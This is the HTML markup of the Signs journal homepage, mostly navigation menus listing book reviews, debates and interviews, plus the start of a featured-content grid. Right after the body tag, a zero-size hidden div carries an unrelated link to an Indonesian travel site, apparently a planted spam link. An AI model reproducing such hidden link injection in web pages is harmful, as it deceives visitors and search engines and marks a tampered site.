			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
		<style type='text/css'>img#wpstats{display:none}</style>
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="shortcut icon" href="http://signsjournal.org/wp-content/uploads/2012/09/signs-s.jpg" />
<link rel="apple-touch-icon-precomposed" sizes="144x144" href="http://signsjournal.org/wp-content/uploads/2012/09/signs-s.jpg" />
<link rel="apple-touch-icon-precomposed" sizes="114x114" href="http://signsjournal.org/wp-content/uploads/2012/09/signs-s.jpg" />
<link rel="apple-touch-icon-precomposed" sizes="72x72" href="http://signsjournal.org/wp-content/uploads/2012/09/signs-s.jpg" />
<link rel="apple-touch-icon-precomposed" href="http://signsjournal.org/wp-content/uploads/2012/09/signs-s.jpg" />
			<style type="text/css">
				/* If html does not have either class, do not show lazy loaded images. */
				html:not( .jetpack-lazy-images-js-enabled ):not( .js ) .jetpack-lazy-image {
					display: none;
				}
			</style>
			<script>
				document.documentElement.classList.add(
					'jetpack-lazy-images-js-enabled'
				);
			</script>
		
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="website" />
<meta property="og:title" content="Signs: Journal of Women in Culture and Society" />
<meta property="og:url" content="https://signsjournal.org/" />
<meta property="og:site_name" content="Signs: Journal of Women in Culture and Society" />
<meta property="og:image" content="https://s0.wp.com/i/blank.jpg" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="en_US" />

<!-- End Jetpack Open Graph Tags -->
<link rel="stylesheet" type="text/css" id="wp-custom-css" href="https://signsjournal.org/?custom-css=d47af7eb2b" /></head>
<body class="home blog mac chrome layout_stretch content_light social_right logo_left menu_left menu_light mobile_nav_toggle_graphic tb-btn-gradient hide-featured-area hide-featured-area-above custom-layout-home-page-jan-2019 has_custom_layout sidebar-layout-full_width">
<div style="overflow: auto;width:0px;height:0px">
<a href="https://farrago.co.id/">panduan wisata jogja</a>
</div>

<div id="wrapper">
	<div id="container">

		
		<!-- HEADER (start) -->

		<div id="top">
			<header id="branding" role="banner">
				<div class="content">
					<div class="header-above"></div><!-- .header-above (end) -->	<div id="header_content">
		<div class="header_content-inner">
			<div class="header_content-content clearfix">
					<div class="header_logo header_logo_image">
		<a href="https://signsjournal.org" title="Signs: Journal of Women in Culture and Society" class="tb-image-logo"><img  alt="Signs: Journal of Women in Culture and Society" width="400" data-src="http://signsjournal.org/wp-content/uploads/2018/12/signs-logo-white-transparent-e1545174292687.png" class="lazyload" src="[data-uri]" /><noscript><img src="http://signsjournal.org/wp-content/uploads/2018/12/signs-logo-white-transparent-e1545174292687.png" alt="Signs: Journal of Women in Culture and Society" width="400" /></noscript></a>	</div><!-- .tbc_header_logo (end) -->
		<div class="social-media">
					</div><!-- .social-media (end) -->
				</div><!-- .header_content-content (end) -->
		</div><!-- .header_content-inner (end) -->
	</div><!-- #header_content (end) -->
		<div class="menu-wrapper menu_style menu_light">
					<a href="#access" class="btn-navbar">
				<i class="fa fa-bars"></i>			</a>
				<nav id="access" role="navigation">
			<div class="access-inner">
				<div class="access-content clearfix">
					<ul id="primary-menu" class="sf-menu"><li id="menu-item-811" class="home menu-item menu-item-type-post_type menu-item-object-page menu-item-811"><a href="https://signsjournal.org/home/">Home Page</a></li>
<li id="menu-item-845" class="no-click menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-845"><a href="https://signsjournal.org/in-the-journal/">The Journal<i class="sf-sub-indicator fa fa-caret-down"></i></a>
<ul class="sub-menu">
	<li id="menu-item-834" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-834"><a target="_blank" href="http://www.journals.uchicago.edu/toc/signs/current">Current Issue</a></li>
	<li id="menu-item-846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-846"><a href="https://signsjournal.org/in-the-journal/forthcoming-in-signs/">Forthcoming in <em>Signs</em></a></li>
	<li id="menu-item-8508" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8508"><a target="_blank" href="https://www.journals.uchicago.edu/loi/signs">Recently Published Issues</a></li>
	<li id="menu-item-824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-824"><a href="https://signsjournal.org/features/virtual-issues/">Virtual Issues<i class="sf-sub-indicator fa fa-caret-right"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-8042" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8042"><a href="https://signsjournal.org/abortion-resources/"><em>Signs</em> Resources on Abortion and Reproductive Justice</a></li>
		<li id="menu-item-4778" class="no_disp_mobile menu-item menu-item-type-post_type menu-item-object-page menu-item-4778"><a href="https://signsjournal.org/features/virtual-issues/feminist-resources-for-theresistance/">Feminist Resources for #TheResistance</a></li>
		<li id="menu-item-2695" class="no_disp_mobile menu-item menu-item-type-post_type menu-item-object-page menu-item-2695"><a href="https://signsjournal.org/features/virtual-issues/signs40-feminist-scholarship-through-four-decades/"><em>Signs</em>@40: Feminist Scholarship through Four Decades</a></li>
		<li id="menu-item-820" class="no_disp_mobile menu-item menu-item-type-post_type menu-item-object-page menu-item-820"><a href="https://signsjournal.org/features/virtual-issues/visibility-and-visuality/">Visibility and Visuality: Reframing Gender in the Middle East, North Africa, and Their Diasporas</a></li>
	</ul>
</li>
	<li id="menu-item-3047" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3047"><a href="https://signsjournal.org/for-authors/calls-for-papers/">Calls for Papers</a></li>
	<li id="menu-item-3048" class="no-click menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3048"><a>For the Classroom<i class="sf-sub-indicator fa fa-caret-right"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-825"><a href="https://signsjournal.org/features/signs-on-the-syllabus/"><em>Signs</em> on the Syllabus<i class="sf-sub-indicator fa fa-caret-right"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-7696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7696"><a href="https://signsjournal.org/features/signs-on-the-syllabus/wgss-courses/">WGSS Teaching Resources</a></li>
			<li id="menu-item-822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-822"><a href="https://signsjournal.org/features/signs-on-the-syllabus/feminist-practices/">Feminist Practices</a></li>
		</ul>
</li>
		<li id="menu-item-800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-800"><a href="https://signsjournal.org/features/films-for-the-feminist-classroom/"><em>Films for the Feminist Classroom</em></a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3483"><a href="https://signsjournal.org/feminist-public-intellectuals-project/">Feminist Public Intellectuals Project<i class="sf-sub-indicator fa fa-caret-down"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3049"><a href="https://signsjournal.org/short-takes/">Short Takes<i class="sf-sub-indicator fa fa-caret-right"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-9390" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9390"><a href="https://signsjournal.org/rebecca-grants-access/">Access</a></li>
		<li id="menu-item-9391" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9391"><a href="https://signsjournal.org/sophie-gilberts-girl-on-girl/">Girl on Girl</a></li>
		<li id="menu-item-9392" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9392"><a href="https://signsjournal.org/loretta-rosss-calling-in/">Calling In</a></li>
		<li id="menu-item-9018" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9018"><a href="https://signsjournal.org/jessica-valentis-abortion/">Abortion</a></li>
		<li id="menu-item-9019" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9019"><a href="https://signsjournal.org/kali-n-grosss-vengeance-feminism/">Vengeance Feminism</a></li>
		<li id="menu-item-8963" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8963"><a href="https://signsjournal.org/ana-elena-correas-what-happened-to-belen/">What Happened to Belén</a></li>
		<li id="menu-item-8964" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8964"><a href="https://signsjournal.org/naomi-cahn-june-carbone-and-nancy-levits-fair-shake/">Fair Shake</a></li>
		<li id="menu-item-8810" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8810"><a href="https://signsjournal.org/shefali-luthras-undue-burden/">Undue Burden</a></li>
		<li id="menu-item-8781" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8781"><a href="https://signsjournal.org/judith-butlers-whos-afraid-of-gender/">Who’s Afraid of Gender?</a></li>
		<li id="menu-item-8782" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8782"><a href="https://signsjournal.org/sara-ahmeds-the-feminist-killjoy-handbook/">The Feminist Killjoy Handbook</a></li>
		<li id="menu-item-8783" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8783"><a href="https://signsjournal.org/katherine-turks-the-women-of-now/">The Women of NOW</a></li>
		<li id="menu-item-8784" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8784"><a href="https://signsjournal.org/sara-petersens-momfluenced/">Momfluenced</a></li>
		<li id="menu-item-8410" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8410"><a href="https://signsjournal.org/saini/">The Patriarchs</a></li>
		<li id="menu-item-8336" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8336"><a href="https://signsjournal.org/lithwick/">Lady Justice</a></li>
		<li id="menu-item-8337" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8337"><a href="https://signsjournal.org/short-takes-bad-sex-by-nona-willis-aronowitz/">Bad Sex</a></li>
		<li id="menu-item-8070" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8070"><a href="https://signsjournal.org/ryan/">The Women’s House of Detention</a></li>
		<li id="menu-item-8048" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8048"><a href="https://signsjournal.org/chollet/">In Defense of Witches</a></li>
		<li id="menu-item-8049" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8049"><a href="https://signsjournal.org/davis-dent-meiners-richie/">Abolition. Feminism. Now.</a></li>
		<li id="menu-item-7762" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7762"><a href="https://signsjournal.org/srinivasan/">The Right to Sex</a></li>
		<li id="menu-item-7763" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7763"><a href="https://signsjournal.org/hill/">Believing</a></li>
		<li id="menu-item-7764" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7764"><a href="https://signsjournal.org/zakaria/">Against White Feminism</a></li>
		<li id="menu-item-7765" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7765"><a href="https://signsjournal.org/gilbert-and-gubar/">Still Mad</a></li>
		<li id="menu-item-7605" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7605"><a href="https://signsjournal.org/kolbert-and-kay/">Controlling Women</a></li>
		<li id="menu-item-7495" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7495"><a href="https://signsjournal.org/diamant/">Period. End of Sentence.</a></li>
		<li id="menu-item-7286" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7286"><a href="https://signsjournal.org/angel/">Tomorrow Sex Will Be Good Again</a></li>
		<li id="menu-item-7147" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7147"><a href="https://signsjournal.org/mediocre/">Mediocre</a></li>
		<li id="menu-item-7148" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7148"><a href="https://signsjournal.org/entitled/">Entitled</a></li>
		<li id="menu-item-7149" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7149"><a href="https://signsjournal.org/boys-and-sex/">Boys and Sex</a></li>
		<li id="menu-item-6685" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6685"><a href="https://signsjournal.org/eltahawy/">Seven Necessary Sins for Women and Girls</a></li>
		<li id="menu-item-6569" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6569"><a href="https://signsjournal.org/reckoning/">Reckoning</a></li>
		<li id="menu-item-6537" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6537"><a href="https://signsjournal.org/no-visible-bruises/">No Visible Bruises</a></li>
		<li id="menu-item-6417" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6417"><a href="https://signsjournal.org/maid/">Maid</a></li>
		<li id="menu-item-6226" class="no_disp_mobile menu-item menu-item-type-post_type menu-item-object-post menu-item-6226"><a href="https://signsjournal.org/unapologetic/">Unapologetic</a></li>
		<li id="menu-item-5999" class="no_disp_mobile menu-item menu-item-type-custom menu-item-object-custom menu-item-5999"><a href="http://signsjournal.org/chemaly-rage-becomes-her/">Rage Becomes Her</a></li>
		<li id="menu-item-5321" class="no_disp_mobile menu-item menu-item-type-post_type menu-item-object-post menu-item-5321"><a href="https://signsjournal.org/in-a-days-work/">In a Day&#8217;s Work</a></li>
		<li id="menu-item-5254" class="no_disp_mobile menu-item menu-item-type-post_type menu-item-object-post menu-item-5254"><a href="https://signsjournal.org/eloquent-rage/">Eloquent Rage</a></li>
		<li id="menu-item-5194" class="no_disp_mobile menu-item menu-item-type-post_type menu-item-object-post menu-item-5194"><a href="https://signsjournal.org/crash-override/">Crash Override</a></li>
		<li id="menu-item-5028" class="no_disp_mobile menu-item menu-item-type-post_type menu-item-object-post menu-item-5028"><a href="https://signsjournal.org/what-happened/">What Happened</a></li>
		<li id="menu-item-4949" class="no_disp_mobile menu-item menu-item-type-post_type menu-item-object-post menu-item-4949"><a href="https://signsjournal.org/destruction-of-hillary-clinton/">Destruction of Hillary Clinton</a></li>
		<li id="menu-item-4852" class="no_disp_mobile menu-item menu-item-type-post_type menu-item-object-post menu-item-4852"><a href="https://signsjournal.org/unwanted-advances/">Unwanted Advances</a></li>
		<li id="menu-item-4779" class="no_disp_mobile menu-item menu-item-type-post_type menu-item-object-post menu-item-4779"><a href="https://signsjournal.org/feminist-fight-club/">Feminist Fight Club</a></li>
		<li id="menu-item-4421" class="no_disp_mobile menu-item menu-item-type-post_type menu-item-object-post menu-item-4421"><a href="https://signsjournal.org/in-the-darkroom/">In the Darkroom</a></li>
		<li id="menu-item-4289" class="no_disp_mobile menu-item menu-item-type-post_type menu-item-object-post menu-item-4289"><a href="https://signsjournal.org/zeisler/">We Were Feminists Once</a></li>
		<li id="menu-item-4097" class="no_disp_mobile menu-item menu-item-type-custom menu-item-object-custom menu-item-4097"><a href="http://signsjournal.org/all-the-single-ladies/">All the Single Ladies</a></li>
		<li id="menu-item-4021" class="no_disp_mobile menu-item menu-item-type-custom menu-item-object-custom menu-item-4021"><a href="http://signsjournal.org/steinem-rbg/">My Life on the Road and Notorious RBG</a></li>
		<li id="menu-item-3843" class="no_disp_mobile menu-item menu-item-type-custom menu-item-object-custom menu-item-3843"><a href="http://signsjournal.org/unfinished-business">Unfinished Business</a></li>
		<li id="menu-item-3487" class="no_disp_mobile menu-item menu-item-type-custom menu-item-object-custom menu-item-3487"><a href="http://signsjournal.org/pro">Pro</a></li>
		<li id="menu-item-3486" class="no_disp_mobile menu-item menu-item-type-custom menu-item-object-custom menu-item-3486"><a href="http://signsjournal.org/bad-feminist">Bad Feminist</a></li>
	</ul>
</li>
	<li id="menu-item-5625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5625"><a href="http://signsjournal.org/currents/">Feminist Frictions<i class="sf-sub-indicator fa fa-caret-right"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-8785" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8785"><a href="https://signsjournal.org/catharine-a-mackinnon-exploring-transgender-law-and-politics/">Exploring Transgender Law and Politics</a></li>
		<li id="menu-item-8307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8307"><a href="https://signsjournal.org/feminist-frictions-radical-feminism/">Radical Feminism</a></li>
		<li id="menu-item-8043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8043"><a href="https://signsjournal.org/feminist-frictions-the-field-of-womens-gender-and-sexuality-studies/">The Field of Women’s, Gender, and Sexuality Studies</a></li>
		<li id="menu-item-8047" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8047"><a href="https://signsjournal.org/feminist-frictions-free-speech-post/">Free Speech</a></li>
		<li id="menu-item-7469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7469"><a href="https://signsjournal.org/feminist-frictions-title-ix/">Title IX</a></li>
		<li id="menu-item-6894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6894"><a href="https://signsjournal.org/feminist-frictions-sex-work/">Sex Work</a></li>
		<li id="menu-item-4584" class="no_disp_mobile menu-item menu-item-type-post_type menu-item-object-page menu-item-4584"><a href="https://signsjournal.org/currents-identity-politics/">Identity Politics</a></li>
		<li id="menu-item-4240" class="no_disp_mobile menu-item menu-item-type-post_type menu-item-object-page menu-item-4240"><a href="https://signsjournal.org/currents-celebrity-feminism/">Celebrity Feminism</a></li>
		<li id="menu-item-3772" class="no_disp_mobile menu-item menu-item-type-custom menu-item-object-custom menu-item-3772"><a href="http://signsjournal.org/currents-trigger-warnings/">Trigger Warnings</a></li>
		<li id="menu-item-9393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9393"><a href="https://signsjournal.org/currents-affirmative-consent/halley/">Affirmative Consent</a></li>
	</ul>
</li>
	<li id="menu-item-3938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3938"><a href="https://signsjournal.org/ask-a-feminist/">Ask a Feminist<i class="sf-sub-indicator fa fa-caret-right"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-9292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9292"><a href="https://signsjournal.org/online-abuse-and-us-politics-a-conversation-with-moya-bailey-and-nina-jankowicz/">Moya Bailey and Nina Jankowicz discuss Online Abuse and US Politics</a></li>
		<li id="menu-item-9293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9293"><a href="https://signsjournal.org/trumps-anti-trans-anti-gender-executive-orders-a-conversation-with-libby-adler-and-k-j-rawson/">Libby Adler and K.J. Rawson discuss Trump’s Anti-Trans, Anti-Gender Executive Orders</a></li>
		<li id="menu-item-9294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9294"><a href="https://signsjournal.org/malala-yousafzai/">Malala Yousafzai on the Frontlines</a></li>
		<li id="menu-item-8780" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8780"><a href="https://signsjournal.org/public-feminism-a-conversation-with-marcie-bianco-and-andi-zeisler/">Public Feminism, a Conversation with Marcie Bianco and Andi Zeisler</a></li>
		<li id="menu-item-8044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8044"><a href="https://signsjournal.org/epigenetics/">Rene Almeling, Sarah Richardson, and Natali Valdez Discuss Reproduction in the Age of Epigenetics</a></li>
		<li id="menu-item-8476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8476"><a href="https://signsjournal.org/stryker/">Susan Stryker Discusses Trans Studies, Trans Feminism, and a More Trans Future with V Varun Chaudhry</a></li>
		<li id="menu-item-8045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8045"><a href="https://signsjournal.org/fluri/">Jennifer Fluri Discusses the Gender Politics of the US Withdrawal from Afghanistan with Sandra McEvoy</a></li>
		<li id="menu-item-7182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7182"><a href="https://signsjournal.org/williams/">Patricia Williams Discusses Rage and Humor as an Act of Disobedience with Carla Kaplan and Durba Mitra</a></li>
		<li id="menu-item-6659" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6659"><a href="https://signsjournal.org/pandit-and-moya/">Eesha Pandit and Paula Moya Discuss Activism and the Academy with Carla Kaplan and Suzanna Walters</a></li>
		<li id="menu-item-6615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6615"><a href="https://signsjournal.org/avery/">Byllye Avery Discusses the Past and Future of Reproductive Justice with Susan Reverby</a></li>
		<li id="menu-item-6486" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6486"><a href="https://signsjournal.org/deborah-anker/">Deborah Anker Discusses Gender and US Asylum Law with Aziza Ahmed</a></li>
		<li id="menu-item-6420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6420"><a href="https://signsjournal.org/soraya-chemaly/">Soraya Chemaly Discusses Feminist Rage with Carla Kaplan and Durba Mitra</a></li>
		<li id="menu-item-5480" class="no_disp_mobile menu-item menu-item-type-post_type menu-item-object-post menu-item-5480"><a href="https://signsjournal.org/cynthia-enloe/">Cynthia Enloe, Agnieszka Graff, Ratna Kapur, and Suzanna Danuta Walters Discuss Gender and the Rise of the Global Right</a></li>
		<li id="menu-item-5374" class="no_disp_mobile menu-item menu-item-type-post_type menu-item-object-page menu-item-5374"><a href="https://signsjournal.org/mackinnon-metoo/">Catharine A. MacKinnon Discusses Sexual Harassment in the Age of #MeToo with Durba Mitra</a></li>
		<li id="menu-item-5188" class="no_disp_mobile menu-item menu-item-type-post_type menu-item-object-page menu-item-5188"><a href="https://signsjournal.org/dolores-huerta/">Dolores Huerta Discusses Gender and Immigrant Rights with Durba Mitra</a></li>
		<li id="menu-item-5097" class="no_disp_mobile menu-item menu-item-type-post_type menu-item-object-page menu-item-5097"><a href="https://signsjournal.org/kimmel-wade-toxic-masculinity/">Michael Kimmel Discusses Toxic Masculinity with Lisa Wade</a></li>
		<li id="menu-item-4339" class="no_disp_mobile menu-item menu-item-type-post_type menu-item-object-page menu-item-4339"><a href="https://signsjournal.org/ask-a-feminist-harris-farrell/">Angela P. Harris Discusses Gender and Gun Violence with Amy Farrell</a></li>
		<li id="menu-item-3939" class="no_disp_mobile menu-item menu-item-type-post_type menu-item-object-page menu-item-3939"><a href="https://signsjournal.org/ask-a-feminist-carroll-walters/">Susan J. Carroll Discusses Gender and Electoral Politics with Suzanna Walters</a></li>
		<li id="menu-item-3570" class="no_disp_mobile menu-item menu-item-type-custom menu-item-object-custom menu-item-3570"><a href="http://signsjournal.org/ask-a-feminist-cohen-jackson">Cathy Cohen Discusses Black Lives Matter Sarah Jackson</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-795" class="no-click menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-795"><a href="https://signsjournal.org/about-signs/">About &#038; Guidelines<i class="sf-sub-indicator fa fa-caret-down"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1448" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1448"><a href="http://signsjournal.org/about-signs/">About</a></li>
	<li id="menu-item-823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-823"><a href="https://signsjournal.org/about-signs/masthead/">Masthead</a></li>
	<li id="menu-item-796" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-796"><a href="https://signsjournal.org/about-signs/history/">History</a></li>
	<li id="menu-item-848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-848"><a href="https://signsjournal.org/for-authors/">For Authors<i class="sf-sub-indicator fa fa-caret-right"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-849"><a href="https://signsjournal.org/for-authors/author-guidelines/">Author Guidelines</a></li>
		<li id="menu-item-852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-852"><a href="https://signsjournal.org/for-authors/submitting-a-manuscript/">Submitting a Manuscript</a></li>
		<li id="menu-item-851" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-851"><a href="https://signsjournal.org/for-authors/reprints-and-permissions/">Reprints and Permissions</a></li>
		<li id="menu-item-850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-850"><a href="https://signsjournal.org/for-authors/calls-for-papers/">Calls for Papers</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-4461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4461"><a href="https://signsjournal.org/feministresistance/">Feminist Resistance</a></li>
</ul>									</div><!-- .access-content (end) -->
			</div><!-- .access-inner (end) -->
		</nav><!-- #access (end) -->
	</div><!-- .menu_style (end) -->
					</div><!-- .content (end) -->
			</header><!-- #branding (end) -->
		</div><!-- #top (end) -->

		<!-- HEADER (end) -->

			<!-- MAIN (start) -->

	<div id="main" class="full_width">
		<div class="main-inner">
			<div class="main-content">
				<div class="grid-protection clearfix">
	<div class="main-top"></div><!-- .main-top (end) -->
	<div id="sidebar_layout" class="clearfix">
		<div class="sidebar_layout-inner">
			<div class="row grid-protection">

				
				<!-- CONTENT (start) -->

				<div id="content" class="col-sm-12 clearfix" role="main">
					<div class="inner">
																			<div class="element primary-element-1 element-content first-element last-element "><div class="element-inner"><div class="element-inner-wrap"><div class="grid-protection">

<div class="column grid_8"><h2 class="josefin" style="color: white; font-size: 23px; padding: 15px 0px 15px 80px; background: url('//signsjournal.org/wp-content/uploads/2018/12/signs-s-transparent-200px.png'), linear-gradient(-60deg, rgba(0,0,0, .7), rgba(0,0,0, 1)); background-repeat: no-repeat; background-size: auto 100%; background-position: left; display: flex; min-height: 60px;">Latest Free Content</h2>
<div class="homepage-featured" style="text-align: left;">
<p><div class="element element-post_grid themeblvd-gallery"><div class="element-inner"><div class="element-inner-wrap"><div class="grid-protection"><div class="post_grid"><div class="grid-row"><div class="grid-item column grid_12 last">
	<div class="article-wrap">
		<article id="post-9410" class="post-9410 post type-post status-publish format-standard has-post-thumbnail hentry category-feminist-public-intellectuals-project category-short-takes">
			<div class="entry-content">
				<div class="featured-image-wrapper attachment-grid_12 wp-post-image"><div class="featured-image"><div class="featured-image-inner"><a href="https://signsjournal.org/cynthia-miller-idrisss-man-up/" target="_self" class="thumbnail post" title="Cynthia Miller-Idriss&#8217;s <em>Man Up</em>"><img width="472" height="295" src="https://signsjournal.org/wp-content/uploads/2026/01/Untitled-design-2.png" class=" wp-post-image jetpack-lazy-image" alt="" decoding="async" fetchpriority="high" data-attachment-id="9433" data-permalink="https://signsjournal.org/cynthia-miller-idrisss-man-up/untitled-design-2-2/" data-orig-file="https://i0.wp.com/signsjournal.org/wp-content/uploads/2026/01/Untitled-design-2.png?fit=472%2C295&amp;ssl=1" data-orig-size="472,295" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Untitled design-2" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/signsjournal.org/wp-content/uploads/2026/01/Untitled-design-2.png?fit=300%2C188&amp;ssl=1" data-large-file="https://i0.wp.com/signsjournal.org/wp-content/uploads/2026/01/Untitled-design-2.png?fit=472%2C295&amp;ssl=1" data-lazy-srcset="https://i0.wp.com/signsjournal.org/wp-content/uploads/2026/01/Untitled-design-2.png?w=472&amp;ssl=1 472w, https://i0.wp.com/signsjournal.org/wp-content/uploads/2026/01/Untitled-design-2.png?resize=300%2C188&amp;ssl=1 300w, https://i0.wp.com/signsjournal.org/wp-content/uploads/2026/01/Untitled-design-2.png?resize=195%2C122&amp;ssl=1 195w, https://i0.wp.com/signsjournal.org/wp-content/uploads/2026/01/Untitled-design-2.png?resize=200%2C125&amp;ssl=1 200w, https://i0.wp.com/signsjournal.org/wp-content/uploads/2026/01/Untitled-design-2.png?resize=240%2C150&amp;ssl=1 240w, https://i0.wp.com/signsjournal.org/wp-content/uploads/2026/01/Untitled-design-2.png?resize=320%2C200&amp;ssl=1 320w" data-lazy-sizes="(max-width: 472px) 100vw, 472px" data-lazy-src="https://signsjournal.org/wp-content/uploads/2026/01/Untitled-design-2.png?is-pending-load=1" srcset="[data-uri]" /><span class="image-overlay"><span class="image-overlay-bg"></span><span class="image-overlay-icon"></span></span></a></div><!-- .featured-image-inner (end) --></div><!-- .featured-image (end) --></div><!-- .featured-image-wrapper (end) -->									<h2 class="entry-title"><a href="https://signsjournal.org/cynthia-miller-idrisss-man-up/" title="Cynthia Miller-Idriss&#8217;s Man Up">Cynthia Miller-Idriss&#8217;s <em>Man Up</em></a></h2>
															</div><!-- .entry-content -->
		</article><!-- #post-9410 -->
	</div><!-- .article-wrap (end) -->
</div><!-- .grid-item (end) --><div class="clear"></div></div><!-- .grid-row (end) --></div><!-- .post_grid (end) --></div><!-- .grid-protection (end) --></div><!-- .element-inner-wrap (end) --></div><!-- .element-inner (end) --></div><!-- .element (end) --></p>
</div>
<p><div class="element element-post_grid themeblvd-gallery"><div class="element-inner"><div class="element-inner-wrap"><div class="grid-protection"><div class="post_grid"><div class="grid-row"><div class="grid-item column grid_6">
	<div class="article-wrap">
		<article id="post-9328" class="post-9328 post type-post status-publish format-standard has-post-thumbnail hentry category-feminist-public-intellectuals-project category-short-takes">
			<div class="entry-content">
